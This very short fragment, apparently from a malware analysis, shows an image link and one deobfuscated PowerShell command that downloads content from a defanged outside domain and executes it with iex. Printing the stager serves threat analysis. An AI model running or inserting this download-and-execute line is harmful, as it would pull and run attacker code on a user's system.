 The deobfuscated one-liner: iex (Invoke-RestMethod 'cocuktekstil[.]com/r').